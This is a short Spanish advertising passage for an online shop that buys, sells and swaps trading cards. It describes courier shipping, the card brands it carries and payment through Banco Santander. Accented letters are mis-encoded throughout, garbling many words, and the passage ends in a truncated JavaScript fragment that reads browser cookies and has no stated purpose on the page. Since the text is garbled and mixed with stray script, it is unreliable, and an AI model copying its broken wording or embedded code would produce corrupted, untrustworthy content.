
cromos anteriores al 2.000. Puedes contactar y enviar fotos
para que vean el estado del producto y lo valoren.
Si llegA?is a un acuerdo solo tendrA?s que
mandar los
cromos por mensajerAi??a
y o bien te harA?n el ingreso de
tu dinero una vez que comprueben que todo estA? bien o
podrA?s cambiarlos por material de la tienda segA?n el
acuerdo al que hubierais llegado previamente.
En
www.compracromos.com
trabajan con las marcas de
cromos mA?s conocidas: Panini, Mundicromo, Giochi
Preziosi y Emax, por lo que cualquiera de las colecciones
de moda puedes encontrarlas en esta pA?gina dedicada en
exclusiva a este hobby. Se puede pagar mediante
tarjeta
de crAi??dito
a travAi??s de la plataforma segura del banco
Santander, o
realizando una transferencia
a una cuenta
del mismo banco a nombre de la tienda online y haciendo
costar el nA?mero de pedido.
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=